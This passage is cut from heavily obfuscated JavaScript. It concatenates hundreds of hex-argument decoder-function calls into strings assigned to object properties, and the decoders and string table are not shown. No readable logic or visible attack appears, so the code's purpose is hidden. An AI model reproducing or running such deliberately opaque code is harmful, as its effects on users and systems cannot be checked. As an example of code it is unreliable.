0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x